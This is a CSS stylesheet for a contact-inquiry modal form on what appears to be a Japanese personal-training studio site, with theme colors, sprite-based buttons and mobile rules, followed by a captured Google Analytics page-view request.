.inquiry-modal-container.style2 button.po-button-search
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 380px;
    width             : auto !important;
    width             : 380px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* ========================================================================== */
/* MODAL BOX */
/* ========================================================================== */

.inquiry-modal-container.style2
{

}


/* header box */
.inquiry-modal-container.style2 .po-header
{
    height            : 10%;
    margin            : 0 0 0 0;
    padding           : 0 16px 0 16px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    font-size         : 20px;
    font-weight       : bold;
    line-height       : 2.1;
}


.inquiry-modal-container.style2.po-blue .po-header   { color : #3488BF; }
.inquiry-modal-container.style2.po-green .po-header  { color : #2A9023; }
.inquiry-modal-container.style2.po-brown .po-header  { color : #9D8D31; }
.inquiry-modal-container.style2.po-red .po-header    { color : #A13C16; }


/* wrap */
.inquiry-modal-container.style2 .po-contents-wrapper
{
    height            : inherit;
    min-height        : 505px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #3E3E3E;
   -webkit-box-shadow : 0 0 7px #3E3E3E;
    box-shadow        : 0 0 7px #3E3E3E;
    border            : 4px solid #EDEDED !important;
    background-color  : #FFFFFF;
}


.inquiry-modal-container.style2 .po-privacy-wrap
{
    margin  : 0 15px 0 15px;
    padding : 15px 0 0 0;
}


.inquiry-modal-container.style2 .po-privacy-policy
{
    height           : 53px;
    margin           : 0 0 0 0;
    padding          : 6px 6px 6px 10px;
    overflow-y       : auto;
    text-align       : left;
    color            : #747474;
    border           : 2px solid #EDEDED;
    background-color : #FFFFFF;
}


/* contents */
.inquiry-modal-container.style2 .po-no-privacy .po-contents
{
    height   : 80%;
    margin   : 0 0 0 0;
    padding  : 0 16px;
    overflow : auto;
}


.inquiry-modal-container.style2 .po-has-privacy .po-contents
{
    height   : 64%;
    margin   : 0 0 0 0;
    padding  : 0 16px;
    overflow : auto;
}


.inquiry-modal-container.style2 .po-no-privacy .po-buttons
{
    height     : 10%;
    padding    : 0 0 0 0;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


.inquiry-modal-container.style2 .po-has-privacy .po-buttons
{
    height     : 26%;
    padding    : 0 0 0 0;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


/* entry btn */
.inquiry-modal-container.style2 .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2 .po-button-send-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 325px;
    width      : auto !important;
    width      : 325px;
    height     : 38px;
    margin     : 7px 0 0 0;
    padding    : 0 0 0 61px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left 0;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-blue .po-button-send-outer.po-button-outer  { background-position : left 0; }
.inquiry-modal-container.style2.po-green .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-green .po-button-send-outer.po-button-outer { background-position : left -38px; }
.inquiry-modal-container.style2.po-brown .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-brown .po-button-send-outer.po-button-outer { background-position : left -76px; }
.inquiry-modal-container.style2.po-red .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-red .po-button-send-outer.po-button-outer   { background-position : left -114px; }


.inquiry-modal-container.style2 .po-button-apply-outer.po-button-outer:hover,
.inquiry-modal-container.style2 .po-button-send-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2 .po-button-send-inner.po-button-inner
{
    display   : inline-block;
    max-width : 275px;
    width     : auto !important;
    width     : 275px;
    height    : 38px;
    padding   : 0 55px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -608px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-blue .po-button-send-inner.po-button-inner  { background-position : right -608px; }
.inquiry-modal-container.style2.po-green .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-green .po-button-send-inner.po-button-inner { background-position : right -646px; }
.inquiry-modal-container.style2.po-brown .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-brown .po-button-send-inner.po-button-inner { background-position : right -684px; }
.inquiry-modal-container.style2.po-red .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-red .po-button-send-inner.po-button-inner   { background-position : right -722px; }


.inquiry-modal-container.style2 button.po-button-apply,
.inquiry-modal-container.style2 button.po-button-send
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 275px;
    width             : auto !important;
    width             : 275px;
    overflow          : hidden;
    white-space       : nowrap;
    text-overflow     : ellipsis;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* search btn */
.inquiry-modal-container.style2 .po-buttons .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 325px;
    width      : auto !important;
    width      : 325px;
    height     : 38px;
    margin     : 7px 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-buttons .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-modal-container.style2.po-green .po-buttons .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-modal-container.style2.po-brown .po-buttons .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-modal-container.style2.po-red .po-buttons .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-modal-container.style2 .po-buttons .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-buttons .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 275px;
    width     : auto !important;
    width     : 275px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-buttons .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-modal-container.style2.po-green .po-buttons .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-modal-container.style2.po-brown .po-buttons .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-modal-container.style2.po-red .po-buttons .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-modal-container.style2 .po-buttons button.po-button-search
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 275px;
    width             : auto !important;
    width             : 275px;
    overflow          : hidden;
    white-space       : nowrap;
    text-overflow     : ellipsis;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* close btn */
.inquiry-modal-container.style2 .po-button-close-outer.po-button-outer
{
    height   : 22px;
    width    : 22px;
    display  : inline-block;
    margin   : 0 0 0 0;
    position : absolute;
    top      : 0;
    right    : 0;
    cursor   : pointer;

    background-image    : url("images/close_btn.png");
    background-position : 0 50%;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2 .po-button-close-inner.po-button-inner
{
    display : none;
}


.inquiry-modal-container.style2 button.po-button-close
{
    padding     : 0;
    border      : none;
    outline     : none;
    line-height : 1.5;
    cursor      : pointer;

    background-image    : none;
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-modal-container.style2 .po-button-close-outer.po-button-outer:hover,
.inquiry-modal-container.style2 button.po-button-close:hover
{
    opacity :0.7;
}


#inquiry {
    background: #fff;
    font-size: 14px;
}

#inquiry .inner {
	width: 1000px;
	margin: auto;
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
}

#inquiry .red {
	color: #ff0000;
}

#inquiry table, #inquiry table tr th, #inquiry table tr td {
	border: 0;
}

#inquiry .inquiry-container.style2 table, #inquiry .inquiry-modal-container.style2 table {
	display: table;
	max-width: 100%;
	margin: 0;
	table-layout: fixed;
}
#inquiry .inquiry-container.style2 .po-header {
	margin: 0;
}
#inquiry .inquiry-container.style2 .po-jobsearch-wrap {
	-webkit-box-shadow: none;
	box-shadow: none;
	border: 1px solid #2bc2ba !important;
	max-width: 100%;
}
#inquiry .inquiry-container.style2.po-red table th, #inquiry .inquiry-modal-container.style2.po-red table th {
	background-image: none;
	background-color: #e4f9f8;
	min-width: 300px;
	line-height: 1.5;
}
#inquiry .inquiry-container.style2 .po-jobsearch-wrap .po-canentryform {
	padding: 0;
}
#inquiry .inquiry-container.style2 table tr, #inquiry .inquiry-modal-container.style2 table tr {
	background-image: none;
	width: 100%;
	border-bottom: 1px solid #2bc2ba;
}
#inquiry .inquiry-container.style2 table th {
	padding: 20px 10px;
}
#inquiry .inquiry-container.style2 .po-required-elem, #inquiry .inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem {
	display: inline-block;
	float: right;
	background-image: none;
	width: auto;
	height: auto;
}
#inquiry .inquiry-container.style2 .po-required-elem:before, #inquiry .inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem:before {
	content: "必須";
	color: #fff;
	background: #eb6884;
	margin: 0 5px;
	padding: 2px 10px;
	font-weight: bold;
	border-radius: 5px;
	text-align: right;
}
#inquiry .inquiry-container.style2 table .po-single td, #inquiry .inquiry-modal-container.style2 table .po-single td {
	color: inherit;
	padding: 20px 10px;
}
#inquiry .inquiry-container.style2 .po-buttons, #inquiry .inquiry-container.style2 .po-job-buttons-container {
	background-image: none;
	background-color: #e4f9f8;
	padding: 20px 10px;
	border-top: none;
}
#inquiry .inquiry-container.style2 .po-privacy-policy {
	color: inherit;
	border: 1px solid #2bc2ba;
	line-height: 1.5;
}

/*
#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer, #inquiry .inquiry-container.style2.po-red .po-button-send-inner.po-button-inner {
	background-image: none;
	padding: 0;
}

#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer {
	position: relative;
	color: #eb6884;
	background: #fff;
	width: 200px;
	height: 50px;
	margin: 0 10px;
	font-size: 18px;
	font-weight: bold;
	border: 2px solid #eb6884;
	border-radius: 5px;
	-webkit-box-shadow: 5px 5px 0px 0px #eb6884;
	-moz-box-shadow:    5px 5px 0px 0px #eb6884;
	box-shadow:         5px 5px 0px 0px #eb6884;
	cursor: pointer;
}

#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer:hover {
	color: #fff;
	background: #eb6884;
	bottom: -5px;
	right: -5px;
	-webkit-box-shadow: 0px 0px 0px 0px #eb6884;
	-moz-box-shadow:    0px 0px 0px 0px #eb6884;
	box-shadow:         0px 0px 0px 0px #eb6884;
}
#inquiry .inquiry-container.style2 button.po-button-apply, #inquiry .inquiry-container.style2 button.po-button-send {
	color: #eb6884;
	padding: 16px 0 0 0;
	font-size: 18px;
}
#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer:hover > .po-button-send-inner.po-button-inner .po-button-send {
	color: #fff;
}
*/

#inquiry .inquiry-buttons {
	text-align: center;
}
#inquiry .inquiry-buttons button {
	display: inline-block;
	position: relative;
	bottom: 0;
	width: 100%;
	max-width: 200px;
	height: 50px;
	line-height: 50px;
	margin: 10px;
	padding: 0;
	border: 2px solid #eb6884;
	border-radius: 5px;
	background-color: white;
	color: #eb6884;
	font-size: 18px;
	font-weight: bold;
	-webkit-box-shadow: 5px 5px 0px 0px #eb6884;
	-moz-box-shadow:    5px 5px 0px 0px #eb6884;
	box-shadow:         5px 5px 0px 0px #eb6884;
	cursor: pointer;
	transition: all .2s ease 0s;
}
#inquiry .inquiry-buttons button:hover {
	/*color: #fff;
	background: #eb6884;*/
	bottom: -5px;
	-webkit-box-shadow: 0px 0px 0px 0px #eb6884;
	-moz-box-shadow:    0px 0px 0px 0px #eb6884;
	box-shadow:         0px 0px 0px 0px #eb6884;
}


#inquiry input, #inquiry select, #inquiry textarea {
	color: inherit;
}
#inquiry input:focus, #inquiry select:focus, #inquiry textarea:focus  {
	outline: 0;
	border: 2px solid #2bc2ba;
	box-sizing: border-box;
}
#inquiry select, #inquiry label {
	cursor: pointer;
}

#inquiry .mwform-tel-field input {
	width: auto;
}

.inquiry-modal {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 10000;
	background: rgba(0,0,0,.25);
}
.inquiry-modal.show {
	display: block;
}

.inquiry-modal-inner {
	position: absolute;
	top: 30px;
	left: 0;
	right: 0;
	bottom: 15px;
	width: calc(100% - 30px);
	max-width: 1040px;
	margin: auto;
	padding-top: 30px;
	background: white;
	box-shadow: 0 5px 5px rgba(0,0,0,.2);
}

.inquiry-modal-inner>div {
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}

.inquiry-modal-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.inquiry-modal-close {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: -15px;
	right: -15px;
	width: 40px;
	height: 40px;
	border: 2px solid;
	border-radius: 22px;
	font-family: sans-serif;
	font-size: 20px;
	font-weight: bold;
	line-height: 1;
	background: black;
	color: white;
}




@media screen and (max-width: 640px) {
	#inquiry .inner {
		width: 90%;
	}
	#inquiry div.inquiry-container.style1, #inquiry div.inquiry-container.style2 {
		max-width: 640px;
		min-width: auto;
		width: auto;
	}
	#inquiry .inquiry-container.style2.po-red table th, #inquiry .inquiry-modal-container.style2.po-red table th {
		min-width: 60px;
	}
	#inquiry .inquiry-container.style2 table th, #inquiry .inquiry-container.style2 table .po-single td, #inquiry .inquiry-modal-container.style2 table .po-single td {
		display: block;
		min-width: auto;
		width: auto;
	}
	#inquiry b {
		line-height: 1.4;
	}
	#inquiry .contactTel a {
		display: block;
		background: #eb6884;
		padding: 20px;
		box-sizing: border-box;
		margin-bottom: 10px;
		border-radius: 10px;
		box-shadow: 0 4px #db5172;
	}
	#inquiry .contactTel img {
		display: block;
		width: 233px;
		height: auto;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1790791675&t=pageview&_s=1&dl=https%3A%2F%2Fstudio-minato.jp%2Fimg_20140814_212548&ul=en-us%40posix&dt=IMG_20140814_212548%20%E2%80%93%20%E3%83%97%E3%83%A9%E3%82%A4%E3%83%99%E3%83%BC%E3%83%88%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%AAminato%20%7C%20%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0%20TRX%20%E9%95%B7%E7%94%B0%E5%8C%BA%20%E5%85%B5%E5%BA%AB%E5%8C%BA%20%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E6%8C%87%E5%B0%8E%20%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=239204170&gjid=2045033785&cid=1587831193.1769971516&tid=UA-124188553-1&_gid=1236729719.1769971516&_r=1&_slc=1&gtm=45He61r1n81WBCHWGRza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115616985~115938466~115938469~116185181~116185182~116988315~117041587&z=2141233979
body_size: -451
content:
2,cG-BV8FGBF0P6